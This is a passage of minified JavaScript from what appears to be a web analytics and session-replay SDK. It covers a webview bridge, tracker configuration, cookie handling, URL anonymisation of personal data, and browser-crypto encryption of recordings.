window.CSJavascriptBridge.sendTransaction=="function"}r.isCSJavascriptBridgeDefined=t;function e(){if(typeof window.CSJavascriptBridge.getVersion=="function")try{let j=window.CSJavascriptBridge.getVersion();if(qt(j))return j}catch{z.warn("an error occurred when calling getVersion")}return null}r.getBridgeVersion=e;function i(){typeof window.CSJavascriptBridge.onWebviewTrackingReady=="function"&&window.CSJavascriptBridge.onWebviewTrackingReady()}r.notifyIsReadyForTracking=i;function n(j,J){window.CSJavascriptBridge.identify&&window.CSJavascriptBridge.identify(j,csJSON.stringify(J))}r.identify=n;function o(){window.CSJavascriptBridge.resetIdentity&&window.CSJavascriptBridge.resetIdentity()}r.resetIdentity=o;function c(j){window.CSJavascriptBridge.addUserProperties&&window.CSJavascriptBridge.addUserProperties(csJSON.stringify(j))}r.addUserProperties=c;function l(j){window.CSJavascriptBridge.addEventProperties&&window.CSJavascriptBridge.addEventProperties(csJSON.stringify(j))}r.addEventProperties=l;function h(j){window.CSJavascriptBridge.removeEventProperty&&window.CSJavascriptBridge.removeEventProperty(j)}r.removeEventProperty=h;function d(){window.CSJavascriptBridge.clearEventProperties&&window.CSJavascriptBridge.clearEventProperties()}r.clearEventProperties=d;function p(j){window.CSJavascriptBridge.addPageviewProperties&&window.CSJavascriptBridge.addPageviewProperties(csJSON.stringify(j))}r.addPageviewProperties=p;function y(j){window.CSJavascriptBridge.removePageviewProperty&&window.CSJavascriptBridge.removePageviewProperty(j)}r.removePageviewProperty=y;function m(){window.CSJavascriptBridge.clearPageviewProperties&&window.CSJavascriptBridge.clearPageviewProperties()}r.clearPageviewProperties=m;function v(j){window.CSJavascriptBridge.sendEvent(csJSON.stringify(j))}r.sendAnalysisEvent=v;function b(j){if(window.CSJavascriptBridge.sendSREvent)for(let J of j.events)window.CSJavascriptBridge.sendSREvent(csJSON.stringify(J))}r.sendSREvent=b;function C(j){window.CSJavascriptBridge&&window.CSJavascriptBridge.sendLog&&window.CSJavascriptBridge.sendLog(csJSON.stringify(j))}r.sendLog=C;function _(){window.CSJavascriptBridge.optIn()}r.sendOptIn=_;function T(){window.CSJavascriptBridge.optOut()}r.sendOptOut=T;function k(j,J){window.CSJavascriptBridge.sendDynamicVar(j,J)}r.sendDynamicVariable=k;function P(j,J,yt){window.CSJavascriptBridge.sendTransaction(j,J,yt)}r.sendTransaction=P;function w(j,J){if(window.CSJavascriptBridge.sendAssets){let yt=csJSON.stringify(j);window.CSJavascriptBridge.sendAssets(yt,J||null)}else window.CSJavascriptBridge.sendSRAssets&&window.CSJavascriptBridge.sendSRAssets(csArray.prototype.map.call(j,yt=>yt.assetId))}r.sendAssets=w;function U(j){window.CSJavascriptBridge&&window.CSJavascriptBridge.sendNativeSREvent&&window.CSJavascriptBridge.sendNativeSREvent(csJSON.stringify(j))}r.sendNativeSREvent=U}(s||(s={})),s})(),Wd=(()=>{class s{constructor(){}send(t,e,i=lt.warn){let n={message:t,errorCode:e,level:i};qd.sendLog(n)}}return s})();function Kt(s){return Bt(s,"data:")}function Yd(s){return Bt(s,"#")}function Xd(s){return!!s&&(Ai(s,".css")||Bt(s,"https://fonts.googleapis.com/css"))}var Kd=["id","class","style","srcset","sizes","rel","type","width","height","media","align","dir","bgcolor","color","border","colspan","rowspan","cols","rows","size","start","slot","data-cs-override-id"],go=s=>{let r=new Set(Kd);return csArray.prototype.forEach.call(s,t=>{r.add(t)}),r},Jd=["svg","slot"],Qd=(s,r,t)=>t==="radio"&&s==="input"&&r==="name"||csArray.prototype.indexOf.call(Jd,s)>-1,Lc={href:new Set(["a"]),src:new Set(["iframe"])},Zd=s=>Lc.hasOwnProperty(s),tf=(s,r,t)=>{var e;return((e=Lc[r])===null||e===void 0?void 0:e.has(s))&&!Kt(t)},ef=(s,r,t)=>(t==="submit"||t==="button")&&s==="input"&&r==="value";function Jr(s){return s?sf(s):null}function sf(s){try{let r=/^\/(.*)\/([gim]*)$/.exec(s);if(r){let[,t,e]=r;return new csRegExp(`^${t}$`,e)}return new csRegExp(`^${s}$`)}catch{return null}}var rf=/^\d+\.\d+(?:\.\d+)?$/,nf=s=>{if(!rf.test(s))return;let[r,t,e]=csArray.prototype.map.call(csString.prototype.split.call(s,"."),Number);return{major:r,minor:t,patch:!e||Number.isNaN(e)?0:e}},of=(s,r)=>s.major!==r.major?s.major-r.major:s.minor!==r.minor?s.minor-r.minor:s.patch-r.patch,af=(s,r)=>of(s,r)>=0,cf=1,kn=(()=>{let s;return function(r){r[r.Disabled=0]="Disabled",r[r.ButtonAndLinkOnly=1]="ButtonAndLinkOnly",r[r.Enabled=2]="Enabled"}(s||(s={})),s})(),Ar=(()=>{let s;return function(r){r[r.Automatic=1]="Automatic",r[r.Manual=2]="Manual"}(s||(s={})),s})(),lf=(()=>{class s{constructor(t){var e,i,n,o,c,l,h,d,p,y,m,v,b;this.isChild=!1,this.useFastDOM=!!t.useFastDOM,this.isSMB=(e=t.isSMB)!==null&&e!==void 0?e:!1,this.trackerDomain=t.trackerDomain,this.dynamicConfDomain=t.dynamicConfDomain,this.settingsFileUri=t.settingsFileUri,this.tagDomain=t.tagDomain,this.loggerDomain=t.ed,this.minLogLevel=t.logLevel,this.projectId=t.projectId,this.smbConfig=t.smbConfig,this.status=t.status,this.hostnames=t.hostnames,this.iframesTracking=!!t.iframesTracking,this.crossDomainTracking=!!t.crossDomainTracking,this.crossDomainSingleIframeTracking=!!t.crossDomainSingleIframeTracking,this.consentRequired=!!t.consentRequired,this.allowSubdomains=!!t.allowSubdomains,this.visitorCookieTimeout=t.visitorCookieTimeout||ro,this.sampleRate=t.sampleRate,this.replayRecordingRate=t.replayRecordingRate,this.validationRate=t.validationRate,this.lastTrackingDraw=t.lastTrackingDraw||1,this.useHttps=!0,this.eMerchandisingEnabled=t.eMerchandisingEnabled,this.jsErrorsEnabled=t.jsErrorsEnabled,this.collectionEnabled=!!(!((o=(i=t.collectionEnabled)!==null&&i!==void 0?i:(n=t.smbConfig)===null||n===void 0?void 0:n.record)!==null&&o!==void 0)||o),this.apiErrors={enabled:(c=t.apiErrorsEnabled)!==null&&c!==void 0?c:0,...t.apiErrors},this.customErrors={enabled:(l=t.customErrorsEnabled)!==null&&l!==void 0?l:0,...t.customErrors},this.jsCustomErrorsEnabled=t.jsCustomErrorsEnabled,this.triggerSessionReplayEnabled=t.triggerSessionReplayEnabled,this.triggerSessionReplayRegex=Jr(t.triggerSessionReplayRegex),this.dynamicIdRegex=t.dynamicIdRegex?new csRegExp(t.dynamicIdRegex):null,this.whitelistedAttributes=t.whitelistedAttributes||[],this.replayRecordingUnmaskedUrlRegex=Jr(t.replayRecordingUnmaskedUrlRegex),this.replayRecordingMaskedUrlRegex=Jr(t.replayRecordingMaskedUrlRegex),this.replayRecordingMaskedUrlRegexRules=t.replayRecordingMaskedUrlRegexRules||null,this.replayRecordingUnmaskedUrlRegexRules=t.replayRecordingUnmaskedUrlRegexRules||null,this.anonymisationMethod=t.anonymisationMethod||null,this.tagDeploymentMode=t.tagDeploymentMode,this.dualCollectionTagDomain=t.dualCollectionTagDomain||null,this.ptcDomain=t.ptcDomain||null,this.ptcGuid=t.ptcGuid||null,this.secureCookiesEnabled=!!t.secureCookiesEnabled,this.ptcSha512=t.ptcSha512||null,this.ptcSnapshotPath=t.ptcSnapshotPath||null,this.emitDebugEvents=!1,this.staticResourceManagerDomain=t.staticResourceManagerDomain||null,this.malkaRecordingDomain=t.malkaRecordingDomain||null,this.textVisibilityEnabled=t.textVisibilityEnabled,this.experimental=t.experimental||{},this.malkaEtrEnabled=!!t.malkaEtrEnabled,this.malkaUrlEnabled=!!t.malkaUrlEnabled,this.recordingUrlRules=(h=t.recordingUrlRules)!==null&&h!==void 0?h:[],this.cookielessTrackingEnabled=t.cookielessTrackingEnabled,this.customHashIdEnabled=!!t.customHashIdEnabled,this.encryptionEnabled=!!t.recordingEncryptionEnabled,this.encryptionPublicKey=t.recordingEncryptionPublicKey||null,this.pathComputationRules=t.pathComputationRules||{},t.pathComputationRules&&t.pathComputationRules.dynamicElementNameRegex===""&&(this.pathComputationRules.dynamicElementNameRegex=null),t.pathComputationRules&&t.pathComputationRules.dynamicElementNameRegex&&(this.pathComputationRules.dynamicElementNameRegex=new csRegExp(t.pathComputationRules.dynamicElementNameRegex)),this.asyncSerializerEnabled=!!t.asyncSerializerEnabled,this.encryptionPublicKeyId=t.recordingEncryptionPublicKeyId,this.pendingInactivityTimeout=t.pendingInactivityTimeout||5e3,this.accessibilityEnabled=!!t.accessibilityEnabled,this.useStaticResourceManager=!!t.useStaticResourceManager,t.taskSchedulerOptions&&(this.taskSchedulerOptions={...t.taskSchedulerOptions,enabled:!!t.taskSchedulerOptions.enabled}),this.uxaDomain=t.uxaDomain,this.environment=((d=t.uxaDomain)===null||d===void 0?void 0:d.indexOf("staging"))>-1?"staging":"production",this.performanceTimingOptions=t.performanceTimingOptions,this.replayConsentRequiredForSession=!!t.replayConsentRequiredForSession,this.isWebView=!1,t.displayAdOptions&&t.displayAdOptions.length&&(this.displayAdOptions=t.displayAdOptions),t.voc&&(this.voc={...t.voc,enabled:!!t.voc.enabled}),this.vocData=t.vocData,t.heapEnvironment&&(this.heapEnvironment=t.heapEnvironment),t.implementations&&t.implementations.length&&(this.implementations=t.implementations),this.eventsApiEnabled=!!t.eventsApiEnabled,this.anonymizeDigits=(p=t.anonymizeDigits)!==null&&p!==void 0?p:null,this.isHeapPresent=window.heap!==void 0,this.recordTargetingRules=(y=t.recordTargetingRules)!==null&&y!==void 0?y:[],this.paProxyDomainUri=t.paProxyDomainUri||null,this.emitRecordInfoEvents=t.emitRecordInfoEvents!==!1,this.collectHierarchy=!!t.collectHierarchy,this.collectSubmit=!!t.collectSubmit,this.collectTargetText=(m=t.collectTargetText)!==null&&m!==void 0?m:kn.Disabled,this.identityEncryptionKey=t.identityEncryptionKey||null,this.tagVerificationDomain=t.tagVerificationDomain,this.tagVerificationEnabled=!!t.tagVerificationEnabled,this.trackingCodeVerified=!!t.trackingCodeVerified,this.quotas=(v=t.quotas)!==null&&v!==void 0?v:null,this.startMode=(b=t.startMode)!==null&&b!==void 0?b:Ar.Automatic,this.eventEnricher=t.eventEnricher||null}getTrackerUri(){return`${this.ti()}://${this.trackerDomain}`}getRecordingUri(){return`${this.ti()}://${this.malkaRecordingDomain}`}getLoggerUri(){return`${this.ti()}://${this.loggerDomain}`}getMetricsUri(){return`${this.ti()}://${this.loggerDomain}/metrics`}getStaticResourceManagerUri(){return`${this.ti()}://${this.staticResourceManagerDomain}`}getVerificationEndpoint(){return`${this.ti()}://${this.tagVerificationDomain}`}getSettingsFileUri(){return this.settingsFileUri?this.settingsFileUri:`${this.ti()}://${this.dynamicConfDomain}/${this.projectId}.json`}isQuotaEnabled(){return this.isSMB||this.quotas!==null}getPaProxyDomainUri(){return`${this.ti()}://${this.paProxyDomainUri}`}ti(){return this.useHttps?"https":"http"}isProjectActive(){return this.status===cf}processOptionOverrides(t){t&&t.forEach&&t.forEach(([e,...i])=>{if(e==="setOption"){let[n,o]=i;this.Rv(n,o)}})}Rv(t,e){t==="trackerDomain"&&(this.trackerDomain=e),t==="loggerDomain"&&(this.loggerDomain=e),t==="malkaRecordingDomain"&&(this.malkaRecordingDomain=e),t==="staticResourceManagerDomain"&&(this.staticResourceManagerDomain=e),t==="minLogLevel"&&(this.minLogLevel=e),t==="useHttps"&&(this.useHttps=!!e),t==="isWebView"&&(this.isWebView=e),t==="dynamicConfDomain"&&(this.dynamicConfDomain=e),t==="paProxyDomainUri"&&(this.paProxyDomainUri=e),t==="startMode"&&_s(e)&&csArray.prototype.includes.call(Object.values(Ar),e)&&(this.startMode=e)}getRequestParameters(){return{pid:`${this.projectId}`}}updateDynamicFields(t,e){t==="emitDebugEvents"&&(this.emitDebugEvents=e),t==="minLogLevel"&&(this.minLogLevel=e)}isCsSideloadingHeap(){var t;return((t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_tag_status)==="cs_sideloads_heap"&&!this.isHeapPresent}isHeapSideloadsCs(){var t;return((t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_tag_status)==="heap_sideloads_cs"}isHeapSideloadsCsV5(){var t;return((t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_tag_status)==="heap_sideloads_cs"&&this.Sf()}isHeapSideloadsStartDataCollection(){if(this.isHeapSideloadsCs()){if(this.Sf())return!0;let t=nf(this.getHeapVersion()||"");if(t&&t.major===4&&af(t,{major:4,minor:23,patch:5}))return!0}return!1}Sf(){var t;return typeof((t=window.heap)===null||t===void 0?void 0:t.getUserId)=="function"}getHeapVersion(){var t,e,i,n,o,c;return typeof((t=window.heap)===null||t===void 0?void 0:t.getConfig)=="function"&&((n=(i=(e=window.heap)===null||e===void 0?void 0:e.getConfig())===null||i===void 0?void 0:i.sdk)===null||n===void 0?void 0:n.version)||((c=(o=window.heap)===null||o===void 0?void 0:o.version)===null||c===void 0?void 0:c.heapJsVersion)||void 0}isCsCrosswritingHeap(){var t;return((t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_tag_status)==="cs_crosswrites_heap"}getHeapStorageLocation(){var t,e;return(e=(t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_storage_location)!==null&&e!==void 0?e:null}getHeapWebAppUri(){return this.getHeapStorageLocation()==="eu-west-1"?"https://eu.heapanalytics.com":"https://heapanalytics.com"}isCollectTargetTextEnabled(){return this.isSMB||this.collectTargetText!==kn.Disabled}isNetworkDetailsEnabled(){return this.performanceTimingOptions?this.performanceTimingOptions.withResource||this.performanceTimingOptions.withNavigation:!1}hasRecordingUrlRules(){var t;return!!(!((t=this.recordingUrlRules)===null||t===void 0)&&t.length)}hasTargetingRules(){var t;return!!(!((t=this.recordTargetingRules)===null||t===void 0)&&t.length)}getHeapEnvId(){return this.heapEnvironment?this.heapEnvironment.env_id:""}}return s})();function $(s,r,t,e){var i=arguments.length,n=i<3?r:e===null?e=Object.getOwnPropertyDescriptor(r,t):e,o;if(typeof Reflect=="object"&&typeof Reflect.decorate=="function")n=Reflect.decorate(s,r,t,e);else for(var c=s.length-1;c>=0;c--)(o=s[c])&&(n=(i<3?o(n):i>3?o(r,t,n):o(r,t))||n);return i>3&&n&&Object.defineProperty(r,t,n),n}function hf(){let s=new MutationObserver(r=>{r.forEach(t=>{X(t.removedNodes,e=>{e instanceof HTMLElement&&e.tagName==="CS-NATIVE-FRAME-HOLDER"&&(H.counters.pureWindowState.count("iframe-deletion"),nt.warn("<cs-native-frame-holder> deleted"),s.disconnect())})})});s.observe(document.body,{childList:!0})}function ha(s){return typeof s!="function"?!1:s.toString().indexOf("[native code]")!==-1}function uf(){(!ha(MutationObserver)||!ha(MutationObserver.prototype.observe))&&H.counters.patchedNativeFunctions.count("MutationObserver")}function df(){try{window.CSPureWindow&&hf(),uf()}catch{}}var pt=(()=>{let s;return function(r){r.CURRENT_DOMAIN="CURRENT_DOMAIN";function t(l){let d=new csRegExp(`(^|;)[ ]*${l}=([^;]*)`).exec(document.cookie);return d?decodeURIComponent(d[2]):null}r.get=t;function e(l,h,d,p,y,m){let v=encodeURIComponent(`${h}`),b=d===r.CURRENT_DOMAIN?void 0:d,C=i(p),_=C?`;expires=${C.toUTCString()}`:"",T=";path=/",k=Ut(b)?`;domain=${b}`:"",P=`${l}=${v}${_}${T}${k}`;return tt(y)&&y!==Ke.NotSet&&(P=`${P};SameSite=${y}`),tt(m)&&m===ue.Yes&&(P=`${P};Secure`),document.cookie=P,!0}r.set=e;function i(l){return qt(l)?new csDate(M.now()+l):l}r.toExpireDate=i;function n(l,h){t(l)&&e(l,"",h,new csDate(0)),t(l)&&e(l,"",h,new csDate(0),Ke.None,ue.Yes)}r.remove=n;function o(){return document.cookie.length>0}r.isCookiePresent=o;function c(l,h){let d="_cs_root-domain",p=t(d);if(p!==null&&p!=="1")return p;let y=csString.prototype.split.call(window.location.hostname,"."),m=csArray.prototype.pop.call(y);for(;y.length&&(p===null||p==="1");)m=csArray.prototype.join.call([csArray.prototype.pop.call(y),m],"."),e(d,m,m,void 0,l,h),p=t(d);return n(d,m),m}r.getRootDomain=c}(s||(s={})),s})(),ff=(()=>{let s;return function(r){function t(){return window.navigator.vendor&&csString.prototype.indexOf.call(window.navigator.vendor,"Apple")>-1&&window.navigator.appVersion&&csString.prototype.indexOf.call(window.navigator.appVersion,"Version/12.")>-1}r.browserIsSafariV12=t}(s||(s={})),s})(),Ke=(()=>{let s;return function(r){r.None="None",r.Lax="Lax",r.NotSet="X"}(s||(s={})),s})(),ue=(()=>{let s;return function(r){r[r.Yes=1]="Yes",r[r.No=0]="No"}(s||(s={})),s})(),Or=(()=>{class s{constructor(t,e,i){this.E=t,this.A=e,this.Mi=i,this.ll=!1,this._f=Ke.NotSet,this.ul=ue.No}getSameSiteFlag(){return this._f}getSecureFlag(){return this.ul}getDomain(){return this.dl}getRootDomain(){return this.wf}init(){if(this.E.cookielessTrackingEnabled)return;let t=this.Cv(),e=this.Iv();this.ll=this.Pv(t,e),this.ll?(this._f=t,this.ul=e):this.E.secureCookiesEnabled&&this.A.getUrlProtocol()==="https:"&&(this.ul=ue.Yes),this.wf=this.Ov(),this.dl=this.Nv(this.wf)}Pv(t,e){return ff.browserIsSafariV12()?!1:(pt.set(s.COOKIE_TEST_FOR_SAME_SITE,"Test same site",s.CURRENT_DOMAIN,void 0,t,e),pt.get(s.COOKIE_TEST_FOR_SAME_SITE)?(pt.remove(s.COOKIE_TEST_FOR_SAME_SITE,s.CURRENT_DOMAIN),!0):!1)}Cv(){return this.A.getUrlProtocol()==="http:"?Ke.Lax:this.Mi.isSameSiteNoneSecureNeeded()||this.E.crossDomainTracking?Ke.None:Ke.Lax}Iv(){return this.A.getUrlProtocol()==="http:"?ue.No:this.E.secureCookiesEnabled||this.E.crossDomainTracking||this.Mi.isSameSiteNoneSecureNeeded()?ue.Yes:ue.No}isSameSiteSupported(){return this.ll}set(t,e,i,n){let o=pt.toExpireDate(i),c=n?ue.Yes:this.getSecureFlag();pt.set(t,e,this.dl,o,this.getSameSiteFlag(),c)}get(t){let i=new csRegExp(`(^|;)[ ]*${t}=([^;]*)`).exec(document.cookie);return i?decodeURIComponent(i[2]):null}delete(t,e){let i=e||this.dl;pt.remove(t,i)}Ov(){let t=this.Mi.isSameSiteNoneSecureNeeded()&&this.isSameSiteSupported(),e=t?Ke.None:void 0,i=t?ue.Yes:void 0;return pt.getRootDomain(e,i)}Nv(t){return this.E.allowSubdomains?t:pt.CURRENT_DOMAIN}}return s.CURRENT_DOMAIN="CURRENT_DOMAIN",s.COOKIE_TEST_FOR_SAME_SITE="_cs_same_site",s})(),Vs="_cs_t",ua="1",pf=(()=>{class s{constructor(t,e){this.Ct=t,this.E=e,this.ma=!1,this.ya=!1}init(){if(!this.E.cookielessTrackingEnabled&&this.Ct.isTopWindowTracker()&&"cookie"in document){if(!this.Ct.isInIframeContext()&&pt.isCookiePresent()){this.ma=!0,this.ya=!1;return}if(pt.set(Vs,ua,pt.CURRENT_DOMAIN),pt.get(Vs)!==null){this.ma=!0,this.ya=!1,pt.remove(Vs,pt.CURRENT_DOMAIN);return}pt.set(Vs,ua,pt.CURRENT_DOMAIN,void 0,Ke.None,ue.Yes),pt.get(Vs)!==null&&(this.ma=!0,this.ya=!0,pt.remove(Vs,pt.CURRENT_DOMAIN))}}areCookiesEnabled(){return this.ma}isSameSiteNoneSecureNeeded(){return this.ya}}return s})();function gf(){let s="CSSessionStorageTest";try{return sessionStorage.setItem(s,s),sessionStorage.getItem(s)!==s?!1:(sessionStorage.removeItem(s),!0)}catch{return!1}}var mf=(()=>{class s{constructor(t,e){this.E=t,this.Mi=e}canTrack(){return this.E.isProjectActive()&&this.Mv()&&this.Af()&&this.Dv()}canTrackInChild(){return this.E.isProjectActive()&&this.kv()&&(this.Af()||this.xv()||this.Lv())}Dv(){return this.E.cookielessTrackingEnabled?gf():this.Mi.areCookiesEnabled()}Af(){return Ad(window.location.hostname,this.E.hostnames)}Mv(){return!this.Tf()&&this.Uv()}kv(){return!this.Tf()&&this.jv()}xv(){return window.location.protocol==="about:"&&window.location.hostname===""}Tf(){return"visibilityState"in document&&document.visibilityState==="prerender"}Uv(){return this.bf()&&this.Hv()}jv(){return this.bf()}Hv(){try{return!!window.localStorage}catch{return!1}}bf(){return"pageXOffset"in window&&"pageYOffset"in window&&"onpagehide"in window&&"JSON"in window&&"parse"in window.csJSON&&"stringify"in window.csJSON&&"addEventListener"in window&&"removeEventListener"in window&&"Node"in window&&"filter"in csArray.prototype&&"forEach"in csArray.prototype&&"querySelectorAll"in document&&"now"in csDate&&"keys"in Object&&"performance"in window&&"Map"in window&&"Set"in window}Lv(){return this.E.isWebView&&window.location.protocol==="file:"&&window.location.hostname===""}}return s})(),Vc=":";function da(s){let r=[],t=yf(s),e=csString.prototype.split.call(t,"/");for(let i of e)Bt(i,Vc)?csArray.prototype.push.call(r,{key:i,value:`CS_ANONYMIZED_${csString.prototype.toUpperCase.call(csString.prototype.slice.call(i,1))}`}):csArray.prototype.push.call(r,{key:i,value:null});return r}function yf(s){let r=s;return Bt(s,"/")&&(r=csString.prototype.substring.call(r,1)),Ai(s,"/")&&(r=csString.prototype.slice.call(r,0,-1)),r}var Ef=/\b((?:profile|user|last|first|primary|primary(?:[/_+-]|%20)?last)(?:[/_+-]|%20)?(?:name)[/=])[^#;?&/]+/gi,vf="$1CS_ANONYMIZED_NAME",Sf=(()=>{class s{constructor(t){this.D=t}anonymizeUrl(t,e={}){let i=e.maskingPatterns||[],n=e.partialMaskingPatterns||[],o=this.D.anonymizePII(t);if(o=this.D.anonymizeJwt(o),e.maskNames){let h=o;o=this.wn(o),o!==h&&(H.counters.redactedPII.count("name"),H.counters.redactedPII.count("name-in-url"))}let c=this.Bv(o,i);if(c!==o)return H.counters.redactedPII.count("url"),c;let l=this.Fv(o,n);return l!==o&&H.counters.redactedPII.count("url"),l}removeQueryString(t){let{path:e,queryString:i}=this.pl(t);return i!==""?`${e}?`:e}pl(t){let e=csString.prototype.indexOf.call(t,"?"),i,n="";return e!==-1?(i=csString.prototype.slice.call(t,0,e),n=csString.prototype.slice.call(t,e,t.length)):i=t,{path:i,queryString:n}}Bv(t,e){if(e.length===0)return t;let{path:i,queryString:n}=this.pl(t),o=csString.prototype.split.call(i,"/");for(let c of e){let l=this.$v(o,c);if(l!==null)return`${l}${n}`}return t}$v(t,e){if(t.length<e.length)return null;let i=[];for(let n=0;n<t.length;n++){let o=t[n];if(n>=e.length){csArray.prototype.push.call(i,o);continue}let c=e[n].key;if(this.Rf(c)){let l=e[n].value;csArray.prototype.push.call(i,l);continue}if(o===c){csArray.prototype.push.call(i,o);continue}return null}return csArray.prototype.join.call(i,"/")}Fv(t,e){if(e.length===0)return t;let{path:i,queryString:n}=this.pl(t),o=csString.prototype.split.call(i,"/");for(let c of e)o=this.zv(o,c);return`${csArray.prototype.join.call(o,"/")}${n}`}zv(t,e){let i=[],n=0,c=t[0]==="http:"||t[0]==="https:"?2:0;for(let l=0;l<t.length;l++){let h=t[l],d=e[n].key;if(this.Rf(d)&&l>=c){let p=e[n].value;csArray.prototype.push.call(i,h.length>0?p:""),n++,n===e.length&&(n=0);continue}if(h===d){csArray.prototype.push.call(i,h),n++,n===e.length&&(n=0);continue}for(let p=0;p<n;p++){let y=l-n+p;i[y]=t[y]}n=0,csArray.prototype.push.call(i,h)}for(let l=0;l<n;l++){let h=t.length-n+l;i[h]=t[h]}return i}Rf(t){return Bt(t,Vc)}wn(t){return csString.prototype.replace.call(t,Ef,vf)}}return s})(),_f="spki",fa="RSA-OAEP",wf="SHA-256",pa="AES-CTR",Af="SHA-1",ga=190,ai=(()=>{let s;return function(r){var t;let e=!1,i=null,n,o=typeof TextEncoder!="undefined"?new TextEncoder:null,c;r.crypto=(t=it.crypto)===null||t===void 0?void 0:t.subtle,r.MAX_DIGEST_INPUT_SIZE=100;function l(){return!e}r.isKeyImported=l;function h(){return i}r.getCryptoKey=h;function d(){var P,w;return((w=(P=it.self.crypto)===null||P===void 0?void 0:P.subtle)===null||w===void 0?void 0:w.encrypt)!=null&&it.self.CryptoKey!=null}r.isSupported=d;async function p(P){n=r.crypto.importKey(_f,fc(P),{name:fa,hash:wf},!1,["encrypt"]).catch(()=>(e=!0,null)),i=await n,n=void 0,i||nt.warn(`Fail to import public key '${P}'`)}r.importKey=p;async function y(P){if(!d()||e)return null;await n;let w=io(P);w.byteLength>ga&&(w=w.slice(0,ga));try{let U=await r.crypto.encrypt({name:fa},i,w);return Xo(U)}catch{return null}}r.asymmetricEncrypt=y;async function m(P,w){if(!d()||e)return null;let U={counter:w.initializationVector,name:pa,length:64},j=o.encode(P);try{let J=await r.crypto.encrypt(U,w.cryptoKey,j);return Xo(J)}catch{return null}}r.symmetricEncrypt=m;async function v(P){let w=await b(P);if(!w)throw new Error("Export secret failed");let U=await y(w);if(!U)throw new Error("Encrypt secret failed");return U}r.encryptSecret=v;async function b(P){var w;if(!d())return null;try{return(w=(await r.crypto.exportKey("jwk",P)).k)!==null&&w!==void 0?w:null}catch{return null}}async function C(){if(!d()||e)return null;try{return{cryptoKey:await r.crypto.generateKey({name:pa,length:128},!0,["encrypt","decrypt"]),initializationVector:it.crypto.getRandomValues(new Uint8Array(16))}}catch{return null}}r.generateSymmetricKey=C;function _(P){c=P}r.setDigestSalt=_;async function T(P){P=csString.prototype.toLocaleLowerCase.call(csString.prototype.trim.call(P)),c&&(P=`${P}:${c}`);let w=o.encode(P);try{let U=await r.crypto.digest(Af,w);return Rn(U)}catch{return null}}r.digest=T;function k(){return it.crypto.subtle.generateKey({name:"RSA-OAEP",modulusLength:2048,publicExponent:new Uint8Array([1,0,1]),hash:"SHA-256"},!0,["encrypt","decrypt"])}r.generateKeyPair=k}(s||(s={})),s})(),_e=(()=>{let s;return function(r){r.REGEX="regex",r.START="start",r.NOT_START="not-start",r.END="end",r.NOT_END="not-end",r.CONTAIN="contain",r.NOT_CONTAIN="not-contain",r.EXACT="exact",r.NOT_EXACT="not-exact"}(s||(s={})),s})(),$e=(()=>{let s;return function(r){r.START="start",r.NOT_START="not-start",r.END="end",r.NOT_END="not-end",r.CONTAIN="contain",r.NOT_CONTAIN="not-contain",r.EXACT="exact",r.NOT_EXACT="not-exact"}(s||(s={})),s})(),ds=(()=>{let s;return function(r){r.replayRecordingUnmaskedUrlRegex="replayRecordingUnmaskedUrlRegex",r.replayRecordingMaskedUrlRegex="replayRecordingMaskedUrlRegex",r.replayRecordingUnmaskedUrlRegexRules="replayRecordingUnmaskedUrlRegexRules",r.replayRecordingMaskedUrlRegexRules="replayRecordingMaskedUrlRegexRules"}(s||(s={})),s})(),mo=(()=>{class s{constructor(){this.gl=[]}setRegexRules(t){this.gl=csArray.prototype.filter.call(csArray.prototype.map.call(t,e=>this.Gv(e)),e=>e!==null)}evaluateUrl(t){return csArray.prototype.some.call(this.gl,e=>this.Cf(t,e))}getMatchingRules(t){return csArray.prototype.map.call(csArray.prototype.filter.call(this.gl,e=>this.Cf(t,e)),e=>e.ruleInput)}Cf(t,e){var i,n;let o=this.qv(t,e);return!this.Wv(e)||!this.Yv(e)?!1:!!(e!=null&&e.notOperator?!(!((i=e.regex)===null||i===void 0)&&i.test(o)):!((n=e.regex)===null||n===void 0)&&n.test(o))}Wv(t){let e=new csDate,i=t.startDate&&t.startDate>e,n=t.endDate&&t.endDate<e;return!i&&!n}Yv(t){let e=t.samplingRate!==100,i=e&&ws.boolean(t.samplingRate);return!e||i}Ea(t){return!Bt(t,"http://")&&!Bt(t,"https://")?`https://${t}`:t}qv(t,e){let i=Nc(this.Ea(t));return i?e.ignoreQueryParams&&e.ignoreURIFragments?`${i.origin}${i.pathname}`:e.ignoreQueryParams?`${i.origin}${i.pathname}${i.hash}`:e.ignoreURIFragments?`${i.origin}${i.pathname}${i.search}`:t:t}va(t){return t!=null&&t.ignoreCaseSensitivity?"i":""}Gv(t){let e=null,i=!1;switch(t.operator){case $e.NOT_START:case _e.NOT_START:i=!0;case $e.START:case _e.START:e=new csRegExp(`^${t.value}`,this.va(t));break;case $e.NOT_END:case _e.NOT_END:i=!0;case $e.END:case _e.END:e=new csRegExp(`${t.value}$`,this.va(t));break;case $e.NOT_CONTAIN:case _e.NOT_CONTAIN:i=!0;case $e.CONTAIN:case _e.CONTAIN:case _e.REGEX:e=new csRegExp(`${t.value}`,this.va(t));break;case $e.NOT_EXACT:case _e.NOT_EXACT:i=!0;case $e.EXACT:case _e.EXACT:e=new csRegExp(`^${t.value}$`,this.va(t));break;default:nt.warn(`compileRegexRule, unknown operator: ${t.operator}`)}if(e===null)return null;let n=t.startDate?this.If(t.startDate):void 0,o=t.endDate?this.If(t.endDate):void 0;return{regex:e,ignoreQueryParams:t.ignoreQueryParams,ignoreURIFragments:t.ignoreURIFragments,notOperator:i,samplingRate:t.samplingRate!==void 0?t.samplingRate:100,startDate:n,endDate:o,ruleInput:t}}If(t){let e=new csDate(t);return isNaN(e.getTime())?void 0:e}}return s})(),W=(()=>{let s;return 